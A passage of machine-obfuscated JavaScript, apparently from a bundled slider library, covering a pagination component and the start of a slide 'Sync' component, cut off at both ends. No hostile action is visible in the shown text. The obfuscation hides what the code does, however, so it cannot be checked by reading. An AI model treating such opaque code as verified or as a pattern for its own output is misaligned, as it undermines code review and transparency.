_0x335017(_0x4d370d,_0x573bf5,_0x3f2a20,_0x5f3732){return _0x1d57(_0x5f3732-609,_0x4d370d)}return _0x5e6c26[_0x335017(2786,4482,3668,2856)](_0xf5d76a,_0x23b902)},QEdPa:function(_0x17e1b4,_0x4979b0){return _0x17e1b4===_0x4979b0},rngcH:function(_0x2e00de,_0x13257d,_0x2640c1,_0x33adf0){return _0x2e00de(_0x13257d,_0x2640c1,_0x33adf0)},tivds:function(_0x393ee1,_0x2a569b){return _0x5e6c26.wgAcl(_0x393ee1,_0x2a569b)},wOeXk:function(_0x1cc394,_0x526803){function _0x3aa248(_0x1ae9ca,_0xcebace,_0x10e17a,_0x50c842){return _0x1d57(_0x10e17a- -500,_0x50c842)}return _0x5e6c26[_0x3aa248(476,2055,1249,1682)](_0x1cc394,_0x526803)},ckaCh:_0x3f236a(1852,1344,2265,2754),VpNYr:_0x5e6c26[_0x3f236a(1311,3216,2685,1907)],qfQst:_0x5e6c26[_0x3f236a(4153,3149,1901,3370)],mRERw:function(_0x44f872,_0x479953){return _0x5e6c26.gyVQr(_0x44f872,_0x479953)},kmair:function(_0x44c5e2,_0x546bfc){function _0x16023e(_0x487f6b,_0x51c142,_0x4ca9e8,_0x5d9c0d){return _0x3f236a(_0x5d9c0d,_0x51c142-378,_0x4ca9e8-8,_0x5d9c0d-297)}return _0x5e6c26[_0x16023e(1637,733,-1106,-556)](_0x44c5e2,_0x546bfc)},MsAbB:function(_0x3e0cef,_0x2d64f7){return _0x3e0cef(_0x2d64f7)},iyyvt:function(_0x3c49d8,_0x4bc020,_0x5f997a){return _0x3c49d8(_0x4bc020,_0x5f997a)},cgzWu:_0x5e6c26.kvYSk,EnLiS:_0x5e6c26[_0x320798(4058,2355,2486,3731)],kHJEy:function(_0x521f07,_0x442c4e){return _0x5e6c26.dRIAB(_0x521f07,_0x442c4e)},pgqZd:_0x5e6c26[_0x3f236a(-990,754,490,-397)],jZxdx:function(_0xcffe3e,_0x3d7118){function _0x4b6780(_0x2f6858,_0x56a524,_0x11ba17,_0x413761){return _0x3f236a(_0x2f6858,_0x56a524-1161,_0x11ba17-469,_0x413761-427)}return _0x5e6c26[_0x4b6780(6299,4731,6248,3784)](_0xcffe3e,_0x3d7118)},DHdCy:function(_0x3bb934){return _0x5e6c26.ODzvI(_0x3bb934)},yJOTq:function(_0x258fe2,_0x3398e8,_0x3d5c7d){return _0x5e6c26.DdSFs(_0x258fe2,_0x3398e8,_0x3d5c7d)},NegRs:function(_0x4af573,_0xfc2443,_0x390e1b,_0x48fd3e){function _0x58fb00(_0x9a192e,_0x5a08f4,_0xb53276,_0x3b1a4a){return _0x320798(_0x9a192e-388,_0x9a192e- -1205,_0xb53276,_0x3b1a4a-233)}return _0x5e6c26[_0x58fb00(37,1122,-344,-1688)](_0x4af573,_0xfc2443,_0x390e1b,_0x48fd3e)},ovhFu:"XkloQ",igCLB:function(_0x10b8aa,_0x3dcbf0,_0xf0b57a,_0x32d8ad){return _0x10b8aa(_0x3dcbf0,_0xf0b57a,_0x32d8ad)},mafIV:_0x3f236a(-235,476,1210,69)+_0x320798(2930,2923,3238,2656)},_0x3772cb,_0x48d33a,_0x1c3dbc=_0x5e6c26[_0x320798(1825,1467,-486,3490)](_0x37d20e,_0xbfd39b),_0x1787e6=_0x1c3dbc.on,_0x5ca28d=_0x1c3dbc[_0x3f236a(214,1787,-216,1192)],_0x187909=_0x1c3dbc[_0x3f236a(2327,2425,2120,2847)];function _0x3f236a(_0x4f754b,_0xba1110,_0x128344,_0x59755f){return _0x4b0756(_0xba1110-169,_0x4f754b,_0x128344-190,_0x59755f-278)}var _0x35dc18=_0x235a33.Slides,_0x5c1dc8=_0x235a33.Elements,_0x4c0244=_0x235a33[_0x3f236a(2307,3606,3979,2917)],_0x187b29=_0x4c0244.hasFocus,_0x34cf00=_0x4c0244[_0x3f236a(1230,2159,1826,3585)],_0x59ef53=_0x4c0244.go,_0x3e4dd8=_0x235a33[_0x3f236a(639,725,-404,-240)][_0x320798(2311,3470,4257,3909)],_0x5a4b49=_0x5c1dc8.pagination,_0x21839c=[];function _0x26d7e2(){var _0x1dafe4={ZfjXj:_0x5e00ee(1730,1924,3448,3612),TGkEn:_0x5e6c26.QpnyB,jxWbg:function(_0x25df3b,_0x509d03){return _0x25df3b(_0x509d03)},fJDIX:function(_0x55f4ce,_0xdaebc6){function _0x18295f(_0x4c3c10,_0x5076e3,_0x1648ba,_0x5219ad){return _0x5e00ee(_0x1648ba,_0x5076e3-150,_0x1648ba-224,_0x5076e3- -1206)}return _0x5e6c26[_0x18295f(-1205,-111,1549,989)](_0x55f4ce,_0xdaebc6)},YDOZZ:function(_0x3c8d44,_0x1f4f31){function _0x248dff(_0x2821ed,_0x3c1e39,_0x4e3bd4,_0x1af81b){return _0x5e00ee(_0x2821ed,_0x3c1e39-165,_0x4e3bd4-84,_0x4e3bd4- -1327)}return _0x5e6c26[_0x248dff(975,2296,1777,1019)](_0x3c8d44,_0x1f4f31)},zKyfg:function(_0x376f61,_0x4b9864){function _0x21ee7f(_0x25975b,_0x204692,_0x1db647,_0xfe22e5){return _0x5e00ee(_0x204692,_0x204692-220,_0x1db647-150,_0x1db647-149)}return _0x5e6c26[_0x21ee7f(2578,4607,3957,2372)](_0x376f61,_0x4b9864)},KXmYK:function(_0x21bf7b,_0xad7e2,_0x4dc0a8,_0xa35f5b){function _0x4f4f54(_0x34cb24,_0x4f62d5,_0x195ba9,_0x335cc7){return _0x5e00ee(_0x335cc7,_0x4f62d5-101,_0x195ba9-86,_0x4f62d5- -782)}return _0x5e6c26[_0x4f4f54(-1078,295,-1508,652)](_0x21bf7b,_0xad7e2,_0x4dc0a8,_0xa35f5b)},dDHoE:function(_0xc62500){function _0x3dfcff(_0x2bf05c,_0x1c9b1,_0x3c9ce8,_0x6c1e86){return _0x5e00ee(_0x6c1e86,_0x1c9b1-282,_0x3c9ce8-434,_0x2bf05c- -1266)}return _0x5e6c26[_0x3dfcff(-128,-36,-1039,-329)](_0xc62500)},Xybss:function(_0x4ad15b,_0x3d3837){return _0x4ad15b(_0x3d3837)},XhDsg:function(_0x42165b,_0x5af38c){return _0x42165b/_0x5af38c},egoOC:function(_0x419afa,_0x2146cc,_0x2b4caa){function _0x43faa9(_0x58ea99,_0xf2eff7,_0x23602f,_0x571887){return _0x5e00ee(_0x23602f,_0xf2eff7-322,_0x23602f-268,_0x571887- -319)}return _0x5e6c26[_0x43faa9(3559,4659,3446,2740)](_0x419afa,_0x2146cc,_0x2b4caa)},DywYZ:function(_0x1cd25b,_0x4a4024){function _0x3cfa41(_0x16e4b0,_0x2d77c0,_0x149b1e,_0xf0aa1c){return _0x5e00ee(_0xf0aa1c,_0x2d77c0-444,_0x149b1e-477,_0x149b1e- -855)}return _0x5e6c26[_0x3cfa41(2215,2910,1101,1666)](_0x1cd25b,_0x4a4024)},VayyN:function(_0x4974e6){function _0x468f85(_0x5546b7,_0x4809f2,_0x263729,_0x25a203){return _0x5e00ee(_0x263729,_0x4809f2-486,_0x263729-225,_0x5546b7-247)}return _0x5e6c26[_0x468f85(2296,2076,3617,1896)](_0x4974e6)},yspJB:function(_0x1bcce3,_0x1501a6,_0x4c70e6,_0x41d643){return _0x5e6c26.mLwCo(_0x1bcce3,_0x1501a6,_0x4c70e6,_0x41d643)},xvUcT:_0x1112ab(1402,326,3202,1212),MOcul:function(_0x51407e){function _0xdeec88(_0x154134,_0x33b6a1,_0x33a17f,_0x150fd9){return _0x1112ab(_0x150fd9-550,_0x33b6a1-213,_0x33a17f-234,_0x154134)}return _0x5e6c26[_0xdeec88(430,1219,-163,833)](_0x51407e)},nEIly:_0x5e6c26[_0x1112ab(3445,5194,1721,2790)],wzGIR:_0x5e6c26[_0x5e00ee(4810,3160,4902,4051)],UewFA:function(_0x4b6507,_0xce786d){function _0x52bd15(_0xc5ae18,_0x27fb4b,_0x39f6ae,_0x24b861){return _0x5e00ee(_0x24b861,_0x27fb4b-497,_0x39f6ae-116,_0x39f6ae- -420)}return _0x5e6c26[_0x52bd15(2528,2472,4137,2617)](_0x4b6507,_0xce786d)},HHVHq:function(_0x553362,_0x3f1c87){function _0x5d3711(_0x5e036e,_0x42a6c4,_0x967228,_0x680689){return _0x5e00ee(_0x967228,_0x42a6c4-303,_0x967228-182,_0x5e036e- -225)}return _0x5e6c26[_0x5d3711(1298,1075,2166,-663)](_0x553362,_0x3f1c87)},hwEDJ:_0x5e6c26[_0x1112ab(3647,5286,3252,2692)],hVBCw:_0x1112ab(1306,-380,43,-173),wuCzH:function(_0x1b8997,_0x484846){return _0x5e6c26.RMZZN(_0x1b8997,_0x484846)},EXrVG:_0x5e6c26[_0x5e00ee(4015,1615,3787,2485)],iWTBu:function(_0x3bbf73,_0x1f0c3b){return _0x5e6c26.ftdfl(_0x3bbf73,_0x1f0c3b)},XDwhT:_0x5e6c26[_0x1112ab(2704,3077,2415,1525)],SpEsR:_0x5e6c26[_0x1112ab(1249,-386,2746,1844)],guJSc:_0x5e6c26[_0x5e00ee(4754,2644,5007,4309)],fflpc:function(_0x5d14f1,_0x577494,_0x59267d,_0x87181a){return _0x5d14f1(_0x577494,_0x59267d,_0x87181a)},wexsJ:_0x1112ab(2e3,946,266,1920),KUmqT:function(_0x5ac22f,_0x19e015,_0x2d13d2,_0x3e1423){function _0x2c9b50(_0xe1f3f4,_0x189ad1,_0x217ab0,_0x44a9f5){return _0x1112ab(_0x217ab0-324,_0x189ad1-314,_0x217ab0-124,_0xe1f3f4)}return _0x5e6c26[_0x2c9b50(1319,4790,3089,4927)](_0x5ac22f,_0x19e015,_0x2d13d2,_0x3e1423)},LSfOt:function(_0x5b6135,_0x4ff088){return _0x5b6135+_0x4ff088},hMhOJ:function(_0x4e0af5,_0x2022b6,_0x6ba4fd,_0x5261f2){function _0x9ed725(_0x38a957,_0x56794a,_0x1596db,_0x3375b2){return _0x1112ab(_0x56794a-550,_0x56794a-441,_0x1596db-405,_0x3375b2)}return _0x5e6c26[_0x9ed725(4612,2642,3489,3504)](_0x4e0af5,_0x2022b6,_0x6ba4fd,_0x5261f2)}};_0x5e6c26[_0x5e00ee(4742,1012,1594,2779)](_0x4b0b69),_0x5e6c26.gsShS(_0x1787e6,[_0x4f7ceb,_0x211a30,"ei"],_0x26d7e2);var _0x22c38e=_0x5306cb[_0x5e00ee(860,545,676,1765)];_0x5a4b49&&(_0x5e00ee(4216,4304,3464,3289)!==_0x5e6c26[_0x1112ab(846,-678,962,93)]?_0x152a50(_0x5a4b49,_0x22c38e?"":_0x5e6c26[_0x1112ab(576,287,-919,2552)]):_0x10fb27.setAttribute(_0x1dafe4[_0x5e00ee(4346,3e3,1771,2822)],_0x1dafe4[_0x1112ab(2289,3802,1476,3906)]));function _0x5e00ee(_0x8fbb9,_0x31020c,_0x43a5cb,_0x352ec4){return _0x3f236a(_0x8fbb9,_0x352ec4-1289,_0x43a5cb-432,_0x352ec4-362)}function _0x1112ab(_0x1640bb,_0x3f6af7,_0x3d7b74,_0x48b2de){return _0x320798(_0x1640bb-133,_0x1640bb- -947,_0x48b2de,_0x48b2de-419)}if(_0x22c38e)if(_0x5e6c26.laJhY(_0x5e6c26[_0x1112ab(234,2072,792,368)],_0x5e6c26[_0x1112ab(234,1868,1981,-1001)]))_0x2f7e5b(_0x2462b1,_0x1dafe4[_0x1112ab(413,-991,-191,422)](_0x2e919d,_0x3026f2))&&(_0x1dafe4[_0x5e00ee(2921,462,2486,1268)](_0xfce7cb,_0x59afe7),_0x1dafe4[_0x5e00ee(3114,2535,3719,2988)](_0x59f3ab,_0x2a89e4));else{_0x5e6c26[_0x5e00ee(4252,3924,3833,3236)](_0x1787e6,[_0x56feeb,_0x10dde8,_0xe3ce98],_0x19d68d),function(){var _0x424bab={GcSYF:function(_0x1a5dba,_0x1bfa1e){function _0x5383c3(_0x1aae39,_0x240c16,_0x4cbf5b,_0x11ca57){return _0x1d57(_0x1aae39-107,_0x240c16)}return _0x1dafe4[_0x5383c3(875,1737,1368,2793)](_0x1a5dba,_0x1bfa1e)},lluVF:function(_0x29b5c2,_0x4bc0c1){function _0x22c912(_0xaa7770,_0x416f1a,_0x501993,_0x2272c0){return _0x1d57(_0x416f1a-702,_0x501993)}return _0x1dafe4[_0x22c912(3333,1470,42,694)](_0x29b5c2,_0x4bc0c1)},rPTPV:function(_0x2b7dca,_0x41d76c){return _0x1dafe4.zKyfg(_0x2b7dca,_0x41d76c)},Gviwd:function(_0x4df8ca,_0x36ea74,_0x5736f5,_0x3defd8){return _0x1dafe4.KXmYK(_0x4df8ca,_0x36ea74,_0x5736f5,_0x3defd8)}},_0x498f81=_0xbfd39b[_0xc53f15(1245,1023,2549,2248)],_0xf82332=_0x5306cb.classes,_0x45107c=_0x5306cb[_0xc53f15(6410,6893,3650,4866)],_0x212abe=_0x5306cb[_0xc53f15(1570,1980,5180,3314)],_0x2da1a9=_0x1dafe4[_0x627cc3(-1174,-99,172,-687)](_0x187b29)?_0x4c0244.getEnd()+(-1*4955+4836+120):_0x1dafe4[_0x627cc3(-916,587,-303,285)](_0x3e3d4d,_0x1dafe4[_0x627cc3(10,913,1020,1763)](_0x498f81,_0x212abe));_0x3772cb=_0x5a4b49||_0x589ad6("ul",_0xf82332[_0xc53f15(3630,600,3410,1781)],_0x5c1dc8[_0x627cc3(2492,1330,1018,1918)][_0x627cc3(1874,-97,823,434)+_0xc53f15(4571,5471,4393,4585)]),_0x1dafe4[_0xc53f15(4317,4074,1915,2506)](_0x12ce0e,_0x3772cb,_0x48d33a=_0x1dafe4[_0xc53f15(5917,6687,5461,4925)](_0x1dafe4[_0xc53f15(5737,6279,5499,4925)](_0x54ee96,"--"),_0x1dafe4.VayyN(_0x4560b4)));function _0xc53f15(_0x19bad8,_0x54bf1b,_0x91c376,_0x22f47a){return _0x1112ab(_0x22f47a-871,_0x54bf1b-114,_0x91c376-426,_0x91c376)}_0x1dafe4[_0xc53f15(1327,1480,3128,1421)](_0x54c12f,_0x3772cb,_0x51eed8,_0x1dafe4.xvUcT),_0x1dafe4[_0xc53f15(3739,2144,448,1896)](_0x54c12f,_0x3772cb,_0x3f4aa0,_0x45107c[_0xc53f15(3790,4128,3278,2428)]),_0x1dafe4[_0x627cc3(-1957,68,344,1787)](_0x54c12f,_0x3772cb,_0x5d7189,_0x1dafe4[_0xc53f15(4350,3403,2065,3855)](_0x4560b4)===_0x1dafe4[_0xc53f15(3191,6805,5843,4776)]?_0x1dafe4[_0x627cc3(3975,3222,4258,2808)]:"");function _0x627cc3(_0x453766,_0x5c10ef,_0x3725d7,_0xff005c){return _0x5e00ee(_0x453766,_0x5c10ef-75,_0x3725d7-180,_0x5c10ef- -1337)}for(var _0xa442b5=0;_0x1dafe4.UewFA(_0xa442b5,_0x2da1a9);_0xa442b5++)if(_0x1dafe4[_0xc53f15(3312,3570,264,2234)](_0x627cc3(764,1256,3212,-5),_0x1dafe4.hwEDJ))this[_0x627cc3(1958,-67,-1411,-1045)+"y"]();else{var _0x34df47=_0x1dafe4[_0x627cc3(-879,543,-912,1908)](_0x589ad6,"li",null,_0x3772cb),_0x34ca3d={};_0x34ca3d.class=_0xf82332.page,_0x34ca3d[_0x627cc3(2041,2027,3998,-4)]=_0x1dafe4[_0xc53f15(1956,129,-41,1650)];var _0x57c2c5=_0x589ad6(_0x627cc3(223,824,889,1465),_0x34ca3d,_0x34df47),_0x4fb5ae=_0x35dc18[_0xc53f15(1876,904,1852,1368)](_0xa442b5)[_0x627cc3(1202,2337,3581,1854)](function(_0x419a9d){function _0x15feee(_0x496bb6,_0x39a3e2,_0x5f2c27,_0x318c54){return _0x627cc3(_0x318c54,_0x496bb6-1141,_0x5f2c27-473,_0x318c54-409)}return _0x419a9d[_0x15feee(962,857,1583,2512)].id}),_0x592c55=!_0x187b29()&&_0x1dafe4[_0x627cc3(2591,2662,3608,3874)](_0x212abe,-8775+-3*889+-11443*-1)?_0x45107c[_0xc53f15(2027,3912,2719,2927)]:_0x45107c.slideX;_0x187909(_0x57c2c5,_0x1dafe4.EXrVG,_0x1dafe4[_0x627cc3(-246,1153,2134,2111)](_0x54ccae,_0x175ad8,_0xa442b5)),_0x5306cb[_0x627cc3(-121,428,163,2377)+_0xc53f15(3773,3488,4531,4392)]&&(_0x1dafe4[_0x627cc3(394,234,425,390)](_0x1dafe4[_0xc53f15(3213,2376,4852,3821)],_0x1dafe4[_0xc53f15(2181,3210,4002,3904)])?_0x424bab[_0x627cc3(1416,2370,3870,2041)](_0x4fd0b9,_0x25cf37,_0x4f3ac0,function(_0x257eb1,_0x155bfe,_0x69218e){var _0x30554a={JcHgl:function(_0x2f2774,_0x56fdf2){function _0x65adc0(_0x3041bf,_0x1d37a9,_0x452c41,_0x187132){return _0x1d57(_0x1d37a9-186,_0x452c41)}return _0x424bab[_0x65adc0(1924,1065,-328,972)](_0x2f2774,_0x56fdf2)},EyEtA:function(_0x141b8f,_0x489594){return _0x424bab.GcSYF(_0x141b8f,_0x489594)},EvfIq:function(_0x46fa71,_0x21930b){function _0x451a99(_0x1cd044,_0x26a21f,_0x5d84a3,_0x5eb699){return _0x1d57(_0x5eb699-375,_0x5d84a3)}return _0x424bab[_0x451a99(3720,3918,4866,3844)](_0x46fa71,_0x21930b)},mEzFy:function(_0x5dfebd,_0x37073a){function _0x54c2b3(_0x5628f0,_0x384e31,_0x31a0d6,_0x4ee361){return _0x1d57(_0x384e31- -619,_0x31a0d6)}return _0x424bab[_0x54c2b3(2148,1900,461,1280)](_0x5dfebd,_0x37073a)}};function _0x454af8(_0x1f9738,_0xe08272,_0x3ca888,_0x554389){return _0xc53f15(_0x1f9738-59,_0xe08272-120,_0xe08272,_0x554389- -1475)}_0x37d504=_0x5c70f9[_0x454af8(4604,3173,3369,3564)](function(_0xb2645){function _0xd3ea0c(_0x1dda7d,_0x5237bf,_0x377c24,_0x6d8aae){return _0x454af8(_0x1dda7d-199,_0x1dda7d,_0x377c24-126,_0x5237bf- -105)}function _0x59a929(_0x2284a9,_0x28b9bb,_0x40c3af,_0x3ff8d3){return _0x454af8(_0x2284a9-33,_0x3ff8d3,_0x40c3af-54,_0x28b9bb-1463)}return _0x30554a.JcHgl(_0xb2645[-1*-7753+298+-8051],_0x257eb1)||_0x30554a[_0xd3ea0c(2363,2492,3380,3211)](_0xb2645[1*1509+4358*-1+2850],_0x155bfe)||_0x30554a[_0x59a929(3436,2185,1363,707)](_0xb2645[2],_0x69218e)||!!_0x2e0e9f&&_0x30554a[_0xd3ea0c(2824,1732,57,1043)](_0xb2645[3],_0x1f0179)||(_0xb2645[-8986*1+9920+-930](),!1)})}):_0x1dafe4[_0xc53f15(-29,3116,166,1896)](_0x187909,_0x57c2c5,_0x1dafe4[_0x627cc3(830,2336,3360,1700)],_0x54ccae(_0x30b1bc,_0xa442b5))),_0x54c12f(_0x34df47,_0x51eed8,_0xc53f15(3093,4502,5197,3706)+"on"),_0x1dafe4[_0x627cc3(2167,2053,2836,1004)](_0x54c12f,_0x57c2c5,_0x51eed8,_0x1dafe4.wexsJ),_0x1dafe4[_0x627cc3(2595,1312,-145,3232)](_0x54c12f,_0x57c2c5,_0x4a39f4,_0x4fb5ae.join(" ")),_0x1dafe4.yspJB(_0x54c12f,_0x57c2c5,_0x3f4aa0,_0xf58bd8(_0x592c55,_0x1dafe4.LSfOt(_0xa442b5,1))),_0x1dafe4[_0x627cc3(-793,779,1426,1059)](_0x54c12f,_0x57c2c5,_0x1284a0,-(4012+-2674*-1+-6685));var _0x52e30b={};_0x52e30b.li=_0x34df47,_0x52e30b.button=_0x57c2c5,_0x52e30b[_0xc53f15(1648,3839,2866,2727)]=_0xa442b5,_0x21839c.push(_0x52e30b)}}(),_0x5e6c26[_0x5e00ee(2793,93,254,1369)](_0x19d68d);var _0xa711df={};_0xa711df.list=_0x3772cb,_0xa711df.items=_0x21839c,_0x5e6c26[_0x5e00ee(3835,2507,916,2726)](_0x5ca28d,_0x1112ab(910,-85,374,-1010)+_0x5e00ee(3951,1650,1730,2023),_0xa711df,_0x5c0218(_0xbfd39b[_0x1112ab(3525,3564,2148,1658)]))}}function _0x4b0b69(){_0x3772cb&&(_0x5e6c26[_0x210eb8(2523,2206,1236,3858)](_0x458640,_0x5a4b49?_0x30eabc(_0x3772cb[_0x210eb8(2635,925,2866,-35)]):_0x3772cb),_0x5e6c26[_0x39a1f3(714,-1638,-745,-267)](_0x39015b,_0x3772cb,_0x48d33a),_0x5e6c26[_0x210eb8(3822,3769,4877,3829)](_0x2f2106,_0x21839c),_0x3772cb=null);function _0x210eb8(_0x58436b,_0x4db355,_0x523f3e,_0x8acbb1){return _0x320798(_0x58436b-362,_0x4db355- -455,_0x523f3e,_0x8acbb1-419)}function _0x39a1f3(_0x504e57,_0xbf1df3,_0x1e8bb0,_0x84810d){return _0x320798(_0x504e57-347,_0x84810d- -1601,_0xbf1df3,_0x84810d-398)}_0x1c3dbc.destroy()}function _0x175ad8(_0x5eddfb){function _0x1b7286(_0x50fc45,_0x3e170e,_0x28ad7e,_0x49d8f2){return _0x3f236a(_0x3e170e,_0x49d8f2-298,_0x28ad7e-430,_0x49d8f2-380)}_0x4e9c8c[_0x1b7286(4612,4561,4340,3776)](_0x59ef53,">"+_0x5eddfb,!0)}function _0x30b1bc(_0x14ecf2,_0x2fd26d){var _0x5a4a0d={vTmpL:function(_0x5dce8b,_0x50222d,_0x156b75){return _0x4e9c8c.kLhcw(_0x5dce8b,_0x50222d,_0x156b75)}},_0x2b13d9=_0x21839c.length,_0x140732=_0x2871df(_0x2fd26d),_0x32d300=_0x4e9c8c[_0x4da30e(4050,2186,2290,2256)](_0x4560b4),_0x195f85=-(2810*2+7480+-13099);_0x4e9c8c[_0x35f57b(3440,2087,2722,883)](_0x140732,_0x3e4dd8(_0x3bb9fc,!1,_0x32d300))?_0x195f85=_0x4e9c8c[_0x4da30e(2375,1723,651,3635)](++_0x14ecf2,_0x2b13d9):_0x4e9c8c.QEdPa(_0x140732,_0x4e9c8c[_0x4da30e(-142,1330,931,1586)](_0x3e4dd8,_0x12d847,!1,_0x32d300))?_0x195f85=_0x4e9c8c[_0x35f57b(1667,2720,3611,3054)](_0x4e9c8c[_0x4da30e(3330,4065,2166,2382)](--_0x14ecf2,_0x2b13d9),_0x2b13d9):_0x4e9c8c[_0x4da30e(3260,3583,4583,2102)](_0x140732,_0x35f57b(4364,3477,2342,2984))?_0x195f85=2087*-3+-4142+10403:_0x4e9c8c[_0x4da30e(3226,3945,5125,5459)](_0x140732,_0x4e9c8c[_0x4da30e(-147,1355,2282,783)])&&(_0x4e9c8c[_0x4da30e(2342,3945,5372,3358)](_0x4e9c8c[_0x4da30e(740,1382,-587,19)],_0x4e9c8c[_0x4da30e(3410,4952,4921,4486)])?_0x5a4a0d[_0x35f57b(-698,339,764,-59)](_0x225b83,_0xe6945d,_0x3d6440):_0x195f85=_0x4e9c8c[_0x35f57b(-1296,858,649,-107)](_0x2b13d9,1*-1885+-31*-311+-7755));function _0x4da30e(_0x370401,_0x2e07cb,_0x3b221f,_0x18ea52){return _0x3f236a(_0x18ea52,_0x2e07cb-1419,_0x3b221f-491,_0x18ea52-1)}function _0x35f57b(_0x53f58e,_0x2acf2a,_0x47436f,_0x15d771){return _0x3f236a(_0x53f58e,_0x47436f-558,_0x47436f-236,_0x15d771-314)}var _0x4c31f0=_0x21839c[_0x195f85];_0x4c31f0&&(_0x4e9c8c[_0x35f57b(633,2057,1496,2194)](_0x41a054,_0x4c31f0[_0x35f57b(1247,2208,1430,2542)]),_0x4e9c8c[_0x35f57b(2133,4110,3472,1817)](_0x59ef53,">"+_0x195f85),_0x4e9c8c[_0x35f57b(-592,2974,1184,955)](_0x54f39b,_0x2fd26d,!0))}function _0x4560b4(){function _0x50f11b(_0x5b260f,_0x538794,_0x12af07,_0x20239a){return _0x3f236a(_0x5b260f,_0x20239a- -216,_0x12af07-239,_0x20239a-224)}function _0x4dd273(_0x5f36e9,_0x277873,_0x23a899,_0x1d9e9a){return _0x3f236a(_0x5f36e9,_0x23a899-328,_0x23a899-197,_0x1d9e9a-415)}return _0x4e9c8c[_0x4dd273(3560,2343,3961,3054)]!=="fKwUk"?"":_0x5306cb[_0x4dd273(66,1750,804,1066)+_0x4dd273(-28,3074,1053,1606)]||_0x5306cb[_0x50f11b(1407,2455,3192,3152)]}function _0x5c0218(_0x5a995e){function _0x353bb4(_0x6f4581,_0x101eeb,_0x3c57d5,_0x2d1331){return _0x320798(_0x6f4581-245,_0x6f4581- -156,_0x2d1331,_0x2d1331-32)}function _0x4b4ac7(_0x31a833,_0x3c638e,_0x12791a,_0x48406f){return _0x3f236a(_0x31a833,_0x48406f-641,_0x12791a-164,_0x48406f-460)}if(_0x4e9c8c[_0x353bb4(3751,5450,2735,4597)](_0x4e9c8c.EnLiS,_0x4e9c8c[_0x4b4ac7(985,224,2654,2262)]))return _0x21839c[_0x4c0244[_0x353bb4(2837,2204,1031,4760)](_0x5a995e)];this[_0x353bb4(3223,2847,4827,1709)]()}function _0x19d68d(){function _0x5b6b14(_0x541208,_0x1c43e4,_0x3115ca,_0x1ad876){return _0x320798(_0x541208-267,_0x1ad876- -1482,_0x1c43e4,_0x1ad876-27)}function _0x4fe5b4(_0x38b0f7,_0xe99beb,_0x565101,_0xd499c9){return _0x3f236a(_0x38b0f7,_0xd499c9- -34,_0x565101-455,_0xd499c9-376)}if(_0x4e9c8c[_0x5b6b14(4392,1858,2787,3254)](_0x4e9c8c.pgqZd,_0x4e9c8c.pgqZd))_0x5cdaf9[_0x4fe5b4(1170,1270,1942,1753)](_0xd640f0);else{var _0x57d480=_0x5c0218(_0x4e9c8c.jZxdx(_0x34cf00,!0)),_0x138a43=_0x5c0218(_0x4e9c8c[_0x4fe5b4(-35,-608,3063,1042)](_0x34cf00));if(_0x57d480){var _0x228da1=_0x57d480.button;_0x4e9c8c[_0x4fe5b4(2740,3582,3204,3444)](_0x39015b,_0x228da1,_0x4b5e7c),_0x4e9c8c[_0x4fe5b4(181,1454,2472,1245)](_0x5865a4,_0x228da1,_0x4d5b31),_0x4e9c8c[_0x5b6b14(-885,532,691,-159)](_0x54c12f,_0x228da1,_0x1284a0,-(-453*6+-1*4783+7502))}if(_0x138a43)if(_0x4e9c8c.zXtXx(_0x4e9c8c.ovhFu,_0x4e9c8c[_0x4fe5b4(4378,4869,2186,3682)])){var _0x50326e=_0x138a43[_0x5b6b14(-353,1489,1022,771)];_0x4e9c8c.yJOTq(_0x12ce0e,_0x50326e,_0x4b5e7c),_0x4e9c8c[_0x5b6b14(2305,-153,179,711)](_0x54c12f,_0x50326e,_0x4d5b31,!0),_0x4e9c8c[_0x4fe5b4(-1045,-1144,-1436,-123)](_0x54c12f,_0x50326e,_0x1284a0,"")}else _0x420429();var _0x262b4d={};_0x262b4d[_0x5b6b14(3153,2952,3326,2295)]=_0x3772cb,_0x262b4d.items=_0x21839c,_0x5ca28d(_0x4e9c8c[_0x5b6b14(4678,2555,2150,3064)],_0x262b4d,_0x57d480,_0x138a43)}}var _0x52527e={};_0x52527e[_0x3f236a(2860,3068,3713,2138)]=_0x21839c,_0x52527e[_0x320798(4851,5159,7188,4298)]=_0x26d7e2,_0x52527e.destroy=_0x4b0b69;function _0x320798(_0x16b36c,_0x32b7df,_0x463431,_0x2990e7){return _0x3c948a(_0x16b36c-490,_0x32b7df-259,_0x463431,_0x32b7df- -219)}return _0x52527e[_0x320798(1440,1802,3319,1807)]=_0x5c0218,_0x52527e[_0x320798(3715,3989,4659,2574)]=_0x19d68d,_0x52527e},Sync:function(_0x3094fc,_0x512bb5,_0x4d7da7){function _0x5be2fd(_0x580ef,_0x52542d,_0x53e23b,_0x1d4ea8){return _0x4b0756(_0x1d4ea8-1245,_0x53e23b,_0x53e23b-224,_0x1d4ea8-158)}var _0x1f6748={KcUqg:function(_0x42d6dc,_0x2acbfc){return _0x42d6dc*_0x2acbfc},CVamU:function(_0x412088,_0x37adf5){function _0x3c9d33(_0x499a2b,_0x791934,_0x1e7daa,_0x467aea){return _0x1d57(_0x791934-155,_0x467aea)}return _0x5e6c26[_0x3c9d33(1836,1845,2020,1772)](_0x412088,_0x37adf5)},BDtmM:_0x5e0cea(1040,2157,-37,1577),IykNQ:function(_0x3c4e13,_0x5de01a,_0x34a99c){return _0x3c4e13(_0x5de01a,_0x34a99c)},wxGmg:function(_0x3f79ed,_0x42b635){return _0x3f79ed(_0x42b635)},QWKYP:function(_0x58e76f,_0x54627d,_0x500fc6,_0x315a36){return _0x58e76f(_0x54627d,_0x500fc6,_0x315a36)},iMhtT:_0x5e6c26[_0x5e0cea(3008,1765,3083,3216)],SxBBK:_0x5e6c26[_0x5e0cea(2759,1326,2418,4738)],XdySj:function(_0x1051e7,_0x407d14,_0x4778ad,_0x1bdc32,_0x357a89){return _0x5e6c26.ghmwY(_0x1051e7,_0x407d14,_0x4778ad,_0x1bdc32,_0x357a89)}},_0x308534=_0x4d7da7[_0x5be2fd(4164,2911,5486,3493)+"on"],_0x811584=_0x4d7da7[_0x5be2fd(4998,2830,2500,4355)];function _0x5e0cea(_0xf2cf37,_0x4963a2,_0x2f5256,_0x65a9fe){return _0x4b0756(_0xf2cf37-166,_0x2f5256,_0x2f5256-411,_0x65a9fe-188)}var _0x3a1dbc=[];function _0x1f84cb(){var _0x45237e,_0x95889e;function _0x1cfbf6(_0x8f8a99,_0x4dabd1,_0x1703b4,_0x5ccd19){return _0x5be2fd(_0x8f8a99-141,_0x4dabd1-331,_0x4dabd1,_0x1703b4-510)}_0x3094fc[_0x41dbae(1811,541,903,1427)][_0x41dbae(2473,2991,1205,3660)](function(_0x6abc1a){function 